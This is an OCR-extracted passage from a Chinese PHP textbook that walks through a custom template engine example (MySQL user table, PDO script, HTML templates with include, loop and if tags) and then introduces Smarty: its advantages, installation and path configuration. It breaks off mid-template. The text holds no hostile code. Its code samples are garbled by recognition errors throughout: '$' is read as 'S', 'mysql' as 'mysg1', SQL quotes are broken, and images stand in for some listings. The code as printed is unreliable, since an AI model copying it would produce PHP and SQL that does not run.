

> 模板引擎还可以解析在模板文件中使用特殊标记编写的分支结构, 语法风格和 PHP 的分支结构 类似, 是通过在模板文件中使用 "<{ if }>"标记对实现选择结构, 也可以实现多路分支和嵌套 分支的选择结构。如下所示:



> 在自定义的模板引擎中, 也添加了在模板文件中包含其他模板文件的功能。可以使用"<{ include '子模板文件名' }>"标记将子模板包含到当前模板中,还支持在子模板中再次包括另外的子模 板。如下所示:

<{ include "other.html" }> //在当前的模板文件中包含其他模板文件,也可以使用单引号包含

#### 应用自定义模板引擎的示例分析 26.2.3

本节内容主要是演示自定义模板的使用示例, 通过在程序中加载模板引擎可以将 PHP 与前台 HTML 等语言的代码设计分开。首先在 PHP 程序中获取数据库中存储的数据, 再通过加载模板引擎将 数据分配出去,然后将模板文件通过模板引擎加载并处理后输出。所以 PHP 程序只是创建动态数据, 加载模板引擎并将动态数据分配给模板,完成了 PHP 程序的工作。而模板的设计也只需要页面设计人 员独立完成, 使用 HTML、CSS 及 JavaScript 等前台页面设计语言编写。另外, 在模板文件中还需要 使用模板引擎可以解析的标记, 将 PHP 中分配过来的动态数据在模板中引用。

1. 数据库的设计

页面模板中的内容都是保存在数据库中的,再根据用户的请求动态获取,并发送到模板中显示。 假设数据库服务器在"localhost"主机上,连接的用户名和密码分别为"mysql user"和"mysql pwd", 在该服务器上创建一个名为"mydb"的数据库,并在该数据库中创建一张名为"user"的用户表。创 建该表的 SOL 语句如下所示:



id SMALLINT(3) NOT NULL AUTO INCREMENT, name VARCHAR(10) NOT NULL DEFAULT ", sex VARCHAR(4) NOT NULL DEFAULT ", age SMALLINT(2) NOT NULL DEFAULT '0', email VARCHAR(20) NOT NULL DEFAULT ", PRIMARY KEY (id)

//创建一张名为 user 的用户表 //user 表中自动增加的记录 ID //存储用户名的字段 //存储用户性别的字段 //存储用户年龄的字段 //存储用户电子邮件的字段 //将用户 ID 设置为主键

 $\mathbf{)}$ 

用户表 user 创建完成以后, 接着可以向该表中插入一些数据作为示例演示使用, SQL 语句如下 所示:

**INSERT INTO user(name, sex, age, email) VALUES** ("高某某", "男", 27, "gao@lampbrother.net"), ("洛某某", "女", 22, "luo@lampbrother.net"),

//向表 user 中插入 4 条记录 //第一条记录 //第二条记录



("峰某某", "男", 30, "feng@lampbrother.net"), ("书某某", "女", 24, "shu@lampbrother.net");

//第三条记录 //第四条记录

### 2. 模板的设计

模板的设计不要出现任何的 PHP 代码,可以由纯美工的人员来完成。在自定义的模板引擎中,规 定了要到指定的目录中去寻找模板文件,这个特定的目录可以通过修改模板引擎对象的成员属性指定, 也可以使用默认的目录设置, 默认可以将模板文件存放在当前目录中的 templates 目录下。本例共需要 三个模板文件: main.html、header.html 和 footer.html, 都存放在这个默认的目录设置中。这三个模板 文件的代码如下所示:

#### 主模板文件 main.html

```
1<{ include "header.html" }>
\sigma_{\lambda}3 <table border="1" align="center" width="90%" cellpadding="3" cellspacing="0">
 4
       <caption><h1> <{ $tableName }> <h1></caption>
 \overline{5}<tr bgcolor="#ceecce">
            <th>编号</th><th>妊名</th><th>性别</th><th>年龄</th>=<th>电子邮件</th>
 6
\overline{7}\langle/tr>
_{\rm 8}\mathbb{Q}<{ loop $users $user }>
1<sup>0</sup>\langle \text{tr} \rangle<{ loop $user $colKey => $colValue }>
1112\langle if $colKey == "sex" }>
                           <{ if $colValue=="男" }>
13<td bgColor="red"> <{ $colValue }> </td>
14<{ elseif $colValue=="女" }>
15
                               <td bgColor="green"> <{ $colValue }> </td>
1617
                           \leq{ else }>
                               <td bgColor="blue"> 未知 </td>
1619
                          \langle \frac{1}{2} f \rangle20
                      \leq{ else }>
21\langle td \rangle \langle \{ \xi \rangle (scolvalue }> \langle \xi \rangle22
                      \langle /if }>
23
                 \langle /loop }>
            \langle/tr>
24
25
       \langle / \rangle / \vert / \rangle26
27 </table>
29
30 <{ include 'footer.html' }>
                                              模板的头部文件 header.html
 1 <html>
 \overline{2}<head>
            <meta http-equiv="content-type" content="text/html; charset=utf-8" />
 3
 \frac{15}{2}<title> <{ $title }> </title>
 5
       \langle/head>
 \hat{6}<body>
                                               模板的尾部文件 footer.html
            <hr><center> <del>普替替替替替替替替替替替</del> 作者: <{ Şauthor }> <del>普普替替替替替替替替替替</del> </center>
 \mathbf{1}
```

```
3 </html>
```
</body>

2

文件 main.html 是主模板文件,在该文件中使用<{ include "header.html" }>和<{ include 'footer.html' }> 两个标记, 分别在该文件的顶部和底部将独立的头部和尾部模板文件包含到这个主模板文件中。并在 该文件中使用<{ StableName }>标记获取从 PHP 中动态分配过来的表名, 以及使用双层<{ loop }>标记 嵌套, 遍历从 PHP 中动态分配过来的在数据库中获取到的二维数组Susers: 还在<{ loop }>标记中使用 条件选择标记<{ if }>组合, 将数据中性别为"男"的表格背景设置为红色和一些其他判断。又在 main.html 模板文件中, 使用<{ \$rowNum }>标记输出从 PHP 程序中动态分配过来的数据记录的个数。 被包含进来的头部模板文件 header.html 和尾部模板文件 footer.html 同样可以获取从 PHP 中动态分配 给模板的数据。

3. PHP 程序设计

通过模板引擎的使用, PHP 程序员在编写代码时, 只需要 PHP 一种语言就可以了, 不用再去使用 HTML、CSS 及 JavaScript 前页面设计语言完成美工的工作了。下面是一个文件名为 index.php 的 PHP 脚本文件, 和模板引擎类所在的文件 mytpl.class.php 在同一个目录下。代码如下所示:

```
1 <?php
      /* 包含模板引擎类所在文件 */
 \gamma\overline{z}require "mytpl.class.php";
 4
      /* 创建PDO对象并连接数据库 */
 5
 6
      try {
 \overline{7}Spdo = new PDO("mysg1:host=localhost; dbname=mydb", "root", "123456");8
      }catch(PDOException $e) {
 9
          die("连接失败: ".Se->getMessage());
10\mathbf{1}1112/* 从数据表user中获取全部记录,以二维数组的格式保存到$users变量中 */
13
      Sstmt = Spdo -> prepare("SELECT id, name, sex, age, email FROM user ORDER BY id");
      Sstmt \rightarrow execute():
14
      \text{Susers} = \text{Sstmt} \rightarrow \text{fetchAll}(\text{PDO}: \text{FETCH} \text{ ASSOC});15\,1617
      Stpl=new MyTpl;
                                                      //创建模板引擎类对象
1.8119
      $tpl->assign("title", "自定义模板引擎示例");
                                                      //分配标题变量给头部模板header.tpl
      $tpl->assign("tableName", "用户信息表");
                                                      //分配表名变量给主模板
20
      $tpl->assign("author", "高洛峰");
                                                      11分配作者变量给尾部模板footer.tpl
21
22
      $tpl->assign("users", $users);
                                                      //分配存有表User的二维数组给主模板
      Stpl->assign("rowNum", Sstmt->rowCount());
                                                      11分配所取的数据行数变量给主模板
23
74//包括替换模板中的变量输出模板页面
2.5$tpl->display("main.html");
```
在上面的 PHP 脚本文件中, 通过 PDO 对象连接 MySOL 服务器, 并获取用户表 user 中的全部记 录,并以 PHP 二维数组变量的形式保存在变量Susers 中。接着使用包含进来的当前目录下的 "mytpl.class.php"文件,创建并初始化模板引擎类的对象\$tpl。再通过该对象中的 assign()方法向模板 分配一些数据, 然后使用该对象中的 display()方法载入模板文件 main.html。并将模板中标记的特殊变 量替换为从 PHP 中分配的动态数据, 处理完毕以后输出模板页面。页面的输出结果如图 26-2 所示。

限于各种不同的条件,比如时间、经验,做一个自己的 PHP 模板引擎是非常困难的。其实,你需 要的并不是重新构造一个 PHP 模板, 而是选择一个最贴近自己需求的 PHP 模板加以改造。


| 文件(F)<br>编辑(E) | 收藏(A)<br>查看(V)             | ● 自定义模板引擎示例 - Microsoft Internet Explorer<br>帮助 00<br>工具(T) |                                        |               |     |
|----------------|----------------------------|-------------------------------------------------------------|----------------------------------------|---------------|-----|
| 后退             |                            |                                                             | - ※日白○腰☆※※※● △·忌図·□√(数名                |               |     |
| 地址(D)          | http://localhost/index.php |                                                             |                                        | ▼ 2转到         | 主链接 |
|                |                            |                                                             | 用户信息表                                  |               |     |
|                | 姓名                         | 性别<br>年龄                                                    |                                        | 电子邮件          |     |
|                | 高某某                        | 27                                                          | gao@lampbrother.net                    |               |     |
| 2              | 洛某某                        | 22                                                          | luo@lampbrother.net                    |               |     |
| 3              | 峰某某                        | 30                                                          | feng@lampbrother.net                   |               |     |
| 4              | 书某某                        | 24                                                          | shu@lampbrother.net                    |               |     |
|                |                            | 共查找到 4 条记录                                                  |                                        |               |     |
|                |                            |                                                             | ############### 作者: 高洛峰 ############## |               |     |
|                |                            |                                                             |                                        |               |     |
| 2 完毕           |                            |                                                             |                                        | ● 本地 Intranet |     |

图 26-2 自定义模板的演示示例

## 选择 Smarty 模板引擎

Smarty 是一个 PHP 模板引擎 (使用 PHP 编写出来, 在 PHP 项目中使用), 并不是一个在网站开 发中一切从零做起的独立工具。Smarty 只是一个从应用程序中剥离表现层的工具,是一种从程序逻辑 层(PHP)抽出外在(HTML/CSS)描述的 PHP 框架,即分开了逻辑程序和外在的内容,提供了一种 易于管理的方法。可以描述为应用程序员和美工扮演了不同的角色,因为在大多数情况下,他们不可 能是同一个人。因此, 程序员可以改变逻辑而不需要重新构建模板, 模板设计者可以改变模板而不影 响到程序逻辑。有时, Smarty 有点类似于 MVC 模式, 但 Smarty 不是 MVC 框架, 它只是一种描述层, 更多地类似于 MVC 的 V 部分。事实上, Smarty 能够很容易地整合到 MVC 中的视图层 (V), 很多流 行的 MVC 框架 (例如, BroPHP 框架) 指明整合 Smarty。

在引擎中, Smarty 将模板"编译"(基于复制和转换)成 PHP 脚本。它只发生一次,当第一次读 取模板的时候, 指针前进时调取编译版本, Smarty 帮你保管它, 因此, 模板设计者只需编辑 Smarty 模板,而不必管理编译版本。这也使得模板很容易维护,而执行速度非常快,因为它只是 PHP。如果 开启了模板缓存,则直接运行缓存的静态页面,而不再去执行 PHP 的应用程序(没有反复连接数据 库和执行大量 SQL 语句的动作),大大提高了页面的访问速度。Smarty 模板引擎运作示意图如图 26-3 所示。

对 PHP 来说, 有很多模板引擎可供选择, 但 Smarty 是目前业界最著名、功能最强大的一种 PHP 模板引擎, 目前应用的 Smarty 是 3.0 以上的版本。Smarty 像 PHP 一样拥有丰富的函数库, 从统计字 数到自动缩进、文字环绕及正则表达式都可以直接使用。如果觉得不够, Smarty 还有很强的扩展能力, 可以通过插件的形式进行扩充。另外,Smarty 也是一种自由软件,用户可以自由使用、修改,以及重 新分发该软件。Smarty 的优点概括如下。

>速度: 相对于其他的模板引擎技术而言, 采用 Smarty 编写的程序可以获得最大速度的提高。 最 主要的是可以提高开发速度,程序员、美工能够快速开发部署,易于维护。



图 26-3 Smarty 模板引擎运作示意图

- > 编译型: 采用 Smarty 编写的程序在运行时要编译(组合)成一个非模板技术的 PHP 文件, 这 个文件采用了 PHP 与 HTML 混合的方式, 在下一次访问模板时将 Web 请求直接转换到这个文 件中,而不再进行模板重新编译(在源程序没有改动的情况下),使后续的调用速度更快。
- > 缓存技术: Smarty 提供了一种可选择使用的缓存技术, 它可以将用户最终看到的 HTML 文件缓 存成一个静态的 HTML 页面。当用户开启 Smarty 缓存时, 并在设定的时间内, 将用户的 Web 请求直接转换到这个静态的 HTML 文件中来, 这相当于调用一个静态的 HTML 文件。
- > 插件技术: Smarty 模板引擎是采用 PHP 的面向对象技术实现的, 不仅可以在源代码中修改, 还 可以自定义一些功能插件(就是一些按规则自定义的功能函数)。
- > 强大的表现逻辑: PHP 负责后台, Smarty 模板负责前端。在 Smarty 模板中能够通过条件判断 及迭代地处理数据, 它实际上也是一种自定义的程序设计语言, 客户在开发中富有弹性。同时 抛弃应用程序中 PHP 与其他语言杂糅的描述方式,使之统一样式,从 PHP 独立出来,比较安 全。另外,语法简单、容易理解,开发人员不必具备 PHP 知识。
- > 模板继承: 模板的继承是 Smarty 3.0 的新事物, 它也是诸多伟大新特性之一。在模板继承里, 我们将保持模板作为独立页而不用加载其他页面, 可以操纵内容块继承它们, 这使得模板更直 观、更有效和易管理。

## 安装 Smarty 及初始化配置

Smarty 的安装比较容易, 因为它不属于 PHP 的应用扩展模块, 只是采用 PHP 的面向对象思想编 写的软件, 只要在我们的 PHP 脚本中加载 Smarty 类, 并创建一个 Smarty 对象, 就可以使用 Smarty 模板引擎了。本章全部以当前 Smarty 最新版本(3.0 以上)进行讲解,新版本的 Smarty 3.0 和旧版本的 Smarty 2.0 相比, 改动还是比较大的, 最主要的还是 Smarty 内部功能的实现改动, 而功能应用上改动 不算太大, 基本上可以向下兼容。

让学习成为一种习惯

## 26.4.1 安装 Smarty

安装 Smarty 很简单, Smarty 库文件全部放在解压包的/libs/目录里面, 请不要对这些 PHP 文件进 行修改。这些文件被所有应用程序共享, 也只能在你升级到新版 Smarty 的时候得到更新。通过前面的 介绍可知, 安装 Smarty 就是在自己的 PHP 项目中包含 Smarty 类库。安装步骤如下:

(1) 到 Smarty 官方网站 http://www.smarty.net/download.php 下载最新的稳定版本, 所有版本的 Smarty 类库都可以在 UNIX 和 Windows 服务器上使用。例如, 下载的软件包为 Smarty-3.1.8.tar.gz (本 书出版时的最高版本)。

(2) 解压压缩包, 解开后会看到很多文件, 其中有一个名为 libs 的文件夹, 就是存有 Smarty 类库 的文件夹。安装 Smarty 只需要这一个文件夹, 其他的文件都没有必要使用。

(3)在 libs 文件夹中应该会有 Smarty.class.php 和 SmartyBC.class.php 两个 PHP 文件、一个 debug.tpl 文件、一个自定义插件 plugins 文件夹(外部使用可以扩充)和一个系统插件 sysplugins 文件夹(内部 插件)。直接将 libs 文件夹复制到自己的程序主文件夹下(也可以将 libs 目录名重新命名)。

(4) 在执行的 PHP 脚本中, 通过 require()语句将 libs 目录中的 Smarty.class.php 类文件加载进来, Smarty 类库就可以使用了(注意 Smarty.class.php 中的"S"大写), 其他的类文件都会在 Smarty 类中 自动加载完成。

Smarty 3.0 以上的新版本是采用完全面向对象的新技术改进的, 所以必须在 PHP 5 以上的环境下 运行。下面是在 PHP 脚本里创建一个 Smarty 应用实例的例子(PHP 脚本和 libs 在相同目录下):

- $1 < 2$ php
- /\* 注意Smarty.class.php中的"S"是大写的, 并指定了Smarty.class.php所在位置 \*/  $\tilde{z}$
- $\overline{3}$ require './libs/Smarty.class.php';
- 4 /\* 实例化Smarty类的对象\$smarty \*/  $Ssmarty = new Smarty()$ 5

#### 初始化 Smarty 类库的默认设置 26.4.2

实例化 Smarty 类的对象以后, 还需要对 Smarty 对象进行一些初始化的设置, 例如, 设置模板所 在的目录、编译后文件的自动存放位置等(最好不要直接在 Smarty 类的源文件中修改)。在项目中, 经常需要自己设置的一些 Smarty 对象中的成员属性如表 26-1 所示。

| 成员属性名         | 述<br>描                                                                                                    |  |  |  |
|---------------|----------------------------------------------------------------------------------------------------|--|--|--|
|               | 网站中的所有模板文件都需要放置在该属性所指定的目录或子目录中, 即定义默认模板目录的名字, Smarty 模                                                                                          |  |  |  |
|               | 板引擎会自动按这个属性值的位置去寻找模板。在 Smarty 3.0 以上的版本中, 该属性为一个数组值, 可以设置多                                                                                      |  |  |  |
|               | 个模板目录。默认情况下, 将会在和 PHP 执行脚本相同的目录下寻找模板目录 "templates"。建议将该属性指定的                                                                                    |  |  |  |
| Stemplate dir | 目录放在 Web 服务器文档根目录之外的位置。可以通过下列方法设置和获取模板路径:                                                                                                    |  |  |  |
|               | #设置新的模板目录, 2.0 的设置方法, 3.0 沿用但不推荐<br>\$smarty -> template $\text{dir} =$ "./templates/";                                                         |  |  |  |
|               | \$smarty->setTemplateDir("./templates/");<br>#注意设置后模板目录的数组只有该值一个, 不管原来有几个值<br>#多添加新的模板路径,添加多个模板路径<br>\$smarty->addTemplateDir("./templates2/"); |  |  |  |
|               | #得到当前模板目录路径的数组<br>$\text{Ssmarty-}\text{2}$ et TemplateDir();                                                                                   |  |  |  |

表 26-1 Smarty 类中需要关注的成员属性

续表



如果我们不修改 Smarty 类中的默认行为, 也需要创建表 26-1 中介绍的几个 Smarty 路径, 因为 Smarty 将会在和 PHP 执行脚本相同的目录下寻找这些配置目录。但为了系统安全, 通常建议将这些目



录放在 Web 服务器文档根目录之外的位置上, 这样就只能通过 Smarty 引擎使用这些目录中的文件, 而不能再通过 Web 服务器在远程访问它们。为了避免重复地配置路径,项目中常见的方法是在一个独立 的文件里配置这些变量,并在每个需要使用 Smarty 的脚本中包含这个文件即可。将以下这个文件命名 为 init.inc.php, 并放置到主文件夹下, 和 Smarty 类库所在的文件夹 libs 在同一个目录中。代码如下所示:

#### 初始化 Smarty 成员属性的公用文件 init.inc.php



init.inc.php 是 Smarty 的对象实例化和初始化的文件,可以被每个应用 Smarty 的 PHP 脚本包含使 用。作为一个公共的文件,可以减少在每个脚本中重复这些操作,可以将所有需要对 Smarty 初始化的 内容都定义在这个文件中。在本例中定义了一个 ROOT 常量, 采用自动获取项目绝对路径的方式声明, 这样做的好处是当项目的路径迁移时不用修改代码。另外,采用绝对路径部署 Smarty 的好处是, PHP 脚本可以不受一些复杂路径之间文件相互包含的限制。在 init.inc.php 中除了实例化 Smarty 类的对象, 还分别对 Smarty 应用时的一些路径进行部署、缓存的设置及自定义定界符号。当然不一定在刚开始学 习 Smarty 时需要这么复杂的设置, 这里只是先统一进行说明, 在后面的章节中会有详细的说明。

本例并没有采用 Smarty 2.0 中的方式去部署路径, 而是采用了推荐的 Smarty 3.0 中新提供的方法。 即使用 Smarty 3.0 类中提供的方法对这些路径属性进行设置, 而不像 Smarty 2.0 中直接操作属性的方 式(直接为 Smarty 成员属性赋值)。在 init.inc.php 脚本中动态设置编译、模板、缓存、配置路径说明 如下所示。

> Smarty 2.0 时的设置方式:



> Smary 在 3.0 中对属性进行了封装。可以使用如下方法进行访问获得目录:

Ssmarty->getCacheDir(): Ssmarty->getTemplateDir(); \$smarty->getConfigDir();

//得到当前缓存目录路径 //得到当前模板目录路径的数组 //得到当前配置目录路径

#### \$smarty->getCompileDir(); \$smarty->getPluginsDir();

//得到当前编译目录路径 //得到当前插件目录路径的数组

>同样用下面的方法进行目录设置:

#设置新的模板目录, 注意设置后模板目录的数组只有该值一个, 不管原来有几个值 \$smarty->setTemplateDir("./templates/"); //设置新的编译目录 \$smarty->setCompileDir("./templates c/"); \$smarty->setConfigDir("./configs/"); //设置新的配置目录 \$smarty->setCacheDir("./cache/"): //设置新的缓存目录 //引用的模板文件的路径必须在模板目录数组中,否则报错。由于沿用原来的模板文件,这样模板数组中有两个路径 \$smarty->addTemplateDir("./templates2/"); //添加一个新的插件目录, 如果用 set 将取消插件数组, 变为单指 \$smarty->addPluginsDir('./myplugins');

另外, 这些 Smarty 对象中的设置方法, 设置成功以后返回的仍旧是 Smarty 类的对象 (\$this), 所 以可以像 init.inc.php 脚本中应用的方式一样, 采用对象的连贯操作方式部署 Smarty 路径。

#### 第一个 Smarty 的简单示例 26.4.3

通过前面的介绍可知,如果了解了 Smarty 并学会了安装,就可以通过一个简单的示例测试一下。 使用 Smarty 模板编写的大型项目也会有同样的目录结构。按照上一节的介绍,我们需要创建一个项目 的主目录 project, 并将存放 Smarty 类库的文件夹 libs 复制到这个目录中, 还需要在该目录中分别创建 Smarty 引擎所需要的各个目录。Smarty 对象的创建及设置常用成员属性的默认行为, 直接借用 init.inc.php 文件在主程序中使用。

在这个例子中,唯一的动作就是在 PHP 程序中替代模板文件中特定的 Smarty 变量。首先在项目 主目录下的 templates 目录中创建一个模板文件, 这个模板文件的扩展名可以任意命名。注意, 在模板 中声明了\$title 和\$conten 两个 Smarty 变量, 都放在大括号"{}"中。大括号是 Smarty 的默认定界符, 就像在 PHP 的字符串中直接解析变量时, 需要使用"{}"将变量包含起来一样。但为了在模板中嵌入 CSS 及 JavaScript 的关系, 最好将它换掉, 例如, 在 init.inc.php 脚本中, 将默认定界符修改为 "<{" 和"}>"的形式。这些定界符只能在模板文件中使用,并告诉 Smarty 要对定界符所包围的内容完成某 些操作。在 templates 目录中创建一个名为 test.htm 的模板文件, 代码如下所示:

#### 简单的 Smarty 设计模板 (templates/test.htm)

```
1 <html>
2
       <head>
            <meta http-equiv="Content-type" content="text/html; charset=utf-8">
3
            <title> {$title} </title>
\frac{4}{3}5
